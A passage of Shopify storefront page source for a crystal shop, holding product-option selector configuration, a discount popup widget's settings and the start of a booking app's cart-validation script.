form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".main-content form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"#CartPage form[action*=\"/cart\"] .cart__item","details":".cart__row-content","quantity":{"wrapper":".cart__quantity","input":".cart__quantity","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] [data-products] .cart__item","details":".cart__item--name","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]},"theme_store_id":872,"theme_name":"Streamline"}; }if (Shopify.theme.id == 152497717502) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-single__meta .product__price:not(.product__price--compare)","compareAtPrice":"[data-gpo-product-compare-at-price],.product-single__meta .product__price.product__price--compare","variantWrapper":".variant-wrapper","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".variant-wrapper .variant-input input,.variant-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]",".main-content form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"#CartPage form[action*=\"/cart\"] .cart__item","image":"[data-gpo-cart-item-image]","details":".cart__row-content","quantity":{"wrapper":".cart__quantity","input":".cart__quantity","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] [data-products] .cart__item","details":".cart__item--name","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":"[data-gpo-cart-item-remove-button]"}}]},"theme_store_id":872,"theme_name":"Streamline"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"bad-witch-crystals.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Options App\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "${{amount}} USD" : "${{amount}}";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'collection' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AdkI4OThpNVFvQjRqQ__7555218208816688692" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: pop-init --><script type="text/javascript" id="pop-app-embed-init">
  window.Pop = window.Pop || {};
  window.Pop.embedded_version_enabled = true;
  window.Pop.common = window.Pop.common || {};
  window.Pop.common.shop = {
    permanent_domain: 'bad-witch-crystals.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 40194474152
  };
  

  window.Pop.common.template = 'collection';
  window.Pop.common.cart = {};
  window.Pop.global_config = {"asset_urls":{"loy":{},"rev":{},"pu":{"init_js":null},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1728041536","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1728041538","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pop_tracking.js?v=1704919189"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":true,"batc":true,"base_money_format":"${{amount}}","online_store_version":1,"loy_js_api_enabled":false,"shop":{"id":40194474152,"name":"Bad Witch Crystals","domain":"badwitchcrystals.com"}};

  window.Pop.widgets_config = {"id":130452,"active":false,"frequency_limit_amount":2,"frequency_limit_time_unit":"days","background_image":{"position":"left","widget_background_preview_url":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/05siajbdwqtf6qrfimmqei5ntgjx"},"initial_state":{"body":"Save 10% on your first purchase + insider access to exclusive  sales! ","title":"You've got a discount!","cta_text":"Claim Discount","show_email":"true","action_text":"Saving...","footer_text":"You are signing up to receive communication via email and can unsubscribe at any time.","dismiss_text":"No thanks","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thanks for subscribing. Copy your discount code and apply to your next order.","title":"Discount Unlocked 🎉","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"16","action_text":"CLAIM 10% OFF","display_offset":"284","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"3"},"colors":{"link_color":"#4fc3f7","sticky_bar_bg":"#f5a8b5","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#ffffff","error_text_color":"#ff2626","title_font_color":"#4e342e","footer_font_color":"#bbb","dismiss_font_color":"#bbb","cta_background_color":"#f5a8b5","sticky_coupon_bar_bg":"#286ef8","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Georgia","size":"regular","align":"center"},"dismissable":true,"has_background":true,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: block;\n}\n.ba_widget_main_design {\n  background: #ffffff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Georgia;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n  background-image: url(\"https:\/\/d15d3imw3mjndz.cloudfront.net\/05siajbdwqtf6qrfimmqei5ntgjx\");\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #f5a8b5cc;\n}\n#ba_widget_cta_button{\n  background: #f5a8b5;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #f5a8b5e0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #4e342e;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #bbb;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #bbb;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #4fc3f7;\n}\n","custom_css":null,"logo":"https:\/\/d15d3imw3mjndz.cloudfront.net\/ebwfv6cvr50rw06rkpr708kx1g8g"};
</script>
<!-- END app snippet -->

</div><div id="shopify-block-AbmROL3RiV1F2dEZEY__15659862187755629035" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: cart_validation --><script>
  let productWithServiceFound = false;
  var isAppEmbedCartValidationEnabled = true;
  let processCart = true;
  let SCRIPT_HOST_NAME = 'https://bookeasy.logbase.io';
  function getCartDetails(details) {
    return new Promise((resolve, reject) => {
      try {
        if (Object.keys(details).length > 0) {
          resolve(details);
        } else {
          fetch(`https://${window.location.hostname}/cart.js`, {
            headers: {
              'Content-Type': 'application/json; charset=UTF-8',
            },
          })
            .then((response) => {
              if (response.status === 200) {
                return response.json();
              }
              reject(undefined);
            })
            .then((data) => resolve(data))
            .catch(() => resolve(undefined));
        }
      } catch (error) {
        console.log('Error while getting cart details: ', error);
        reject(undefined);
      }
    });
  }
  
  function cartUpdate(items) {
    return new Promise((resolve, reject) => {
      try {
        fetch('/cart/change.js', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(items),
        })
          .then((response) => {
            if (response.status === 200) {
              return response.json();
            }
            return undefined;
          })
          .then((data) => resolve(data))
          .catch(() => reject(undefined));
      } catch (error) {
        console.log('Error while updating cart: ', error);
        reject(error);
      }
    });
  }
  
  function getAvailableServices(myShopifyDomain) {
    return new Promise((resolve, reject) => {
      if (localStorage.getItem('bookeasy-setup')) {
        let bookeasySetup = JSON.parse(localStorage.getItem('bookeasy-setup'));
        resolve(bookeasySetup?.availableServices);
        fetch(`${SCRIPT_HOST_NAME}/api/bookeasy/validate/localSetup`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json; charset=UTF-8',
          },
          body: JSON.stringify({
            myShopifyDomain: myShopifyDomain,
            servicesUpdatedAt: bookeasySetup.servicesUpdatedAt,
            setupUpdatedAt: bookeasySetup.setupUpdatedAt,
            subscriptionUpdatedAt: bookeasySetup.subscriptionUpdatedAt
          }),
        })
          .then((response) => {
            if (response.status === 200) {
              return response.json();
            }
          })
          .then((data) => {
            if (data?.clearLocalSetup) {
              localStorage.removeItem('bookeasy-setup');
            }
          })
          .catch(() => {
            localStorage.removeItem('bookeasy-setup');
          });
      } else {
        fetch(`${SCRIPT_HOST_NAME}/api/availableServices?myShopifyDomain=${myShopifyDomain}`, {
          method: 'GET',
          headers: {
            'Content-Type': 'application/json; charset=UTF-8',
          },
        })
          .then((response) => response.json())
          .then((response) => {
            if (!response.clearLocalSetup) {
              localStorage.setItem('bookeasy-setup', JSON.stringify(response));
            }
            resolve(response?.availableServices);
          })
          .catch(() => reject(undefined));
      }
    });
  }
  
  function processCartItems(details = {}, services = [], productWithServiceFound = false) {
    if (Shopify.shop) {
      let myShopifyDomain = Shopify.shop;
      getCartDetails(details).then((cartDetails) => {
        if (cartDetails?.items) {
          let items = cartDetails.items;
          //Services is passed as param so that local setup call is initiated only once not for every cart update
          if (services.length > 0) {
            findMatchProductWithService(items, services, productWithServiceFound);
          } else {
            getAvailableServices(myShopifyDomain).then((availableServices) => {
              findMatchProductWithService(items, availableServices, productWithServiceFound);
            });
          }
        }
      });
    }
  }
  
  function findMatchProductWithService(items = [], availableServices = [], productWithServiceFound) {
    let activeServices = availableServices.filter((service) => service.serviceBy === 'withProducts');
    if (activeServices.length > 0) {
      let flag = true;
      for (let index = 0; index < items.length; index++) {
        let item = items[index];
        let isProductMappedToActiveService = activeServices.find(
          (service) =>
            service.productId === item.product_id.toString() &&
            service?.variants.includes(item.variant_id.toString()) &&
            (!service.serviceBy || service.serviceBy === "withProducts") &&
            !service?.makeBookeasyBtnOptional &&
            !item.properties?.['_bookeasy-booking-id']
        );
        if (isProductMappedToActiveService) {
          flag = false;
          productWithServiceFound = true;
          //Cart update will resolve by giving updated cart details
          cartUpdate({ line: index + 1, quantity: 0 }).then((updatedCartDetails) => {
            document.dispatchEvent(new Event('bookeasy-cart-updated', { cartDetails: updatedCartDetails }));
            processCartItems(updatedCartDetails, availableServices, productWithServiceFound);
          }).catch((error) => {
            console.log("Error", error);
          });
          break;
        }
      }
      //If the product is mapped to a service and the cart is updated, then reload the page. If no product is mapped to a service, then it will not reload
      if (flag && productWithServiceFound) {
        document.dispatchEvent(new Event('bookeasy-cart-reload', { productWithServiceFound: productWithServiceFound }));
        window.location.reload();
      }
    }
  }
  
  function registerNetworkListeners() {
    let cartUpdateUrls = ["/cart/add.js", "/cart/add"];
    let isScriptCall = false;
    // XMLHttpRequest interceptor
    var bookeasyCartValidationXMLRequestListeners = window.XMLHttpRequest.prototype.open;
    function openReplacement(method, url, async, user, password) {
      // Check if the call is from our own scripts
      const stackTrace = new Error().stack;
      if (stackTrace.includes('processCartItems') || stackTrace.includes('cartUpdate')) {
        isScriptCall = true;
      } else {
        isScriptCall = false;
      }
      this.addEventListener("load", async function () {
        if (!isScriptCall && typeof url === "string") {
          let splitURL = url.split("?");
          if (splitURL && splitURL.length) {
            if (cartUpdateUrls.includes(splitURL[0])) {
              processCartItems(undefined, undefined, productWithServiceFound);
            }
          }
        }
      });
      return bookeasyCartValidationXMLRequestListeners.apply(this, arguments);
    }
    window.XMLHttpRequest.prototype.open = openReplacement;
    // Fetch interceptor
    var bookeasyCartValidationFetchRequestListeners = fetch;
    fetch = async function (url, options) {
      // Check if the call is from our own scripts
      const stackTrace = new Error().stack;
      if (stackTrace.includes('processCartItems') || stackTrace.includes('cartUpdate')) {
        isScriptCall = true;
      } else {
        isScriptCall = false;
      }
      var promise = bookeasyCartValidationFetchRequestListeners(url, options);
      await promise;
